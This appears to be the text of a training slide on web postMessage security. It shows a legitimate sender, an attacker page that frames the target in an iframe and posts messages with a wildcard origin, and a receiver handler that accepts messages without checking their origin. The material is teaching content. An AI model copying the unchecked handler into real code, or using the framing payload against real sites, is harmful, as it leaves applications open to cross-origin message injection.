 Sender
https://notsosecure.com
<script>
data="some data";
window.postMessage(data,"training.notsosecure.com");
</script>
Malicious Sender
https://www.attacker.com
<!----- This content will frame the
page of "training.notsosecure.com"----->
<iframe src="http://training.notsosecure.com"
onload="this.contentWindow.postMessage('Data to be sent!','*')">
Receiver
https://training.notsosecure.com
<script>
window.onmessage = (event) => {
    console.log(`Received message: ${event.data}`);
};
</script>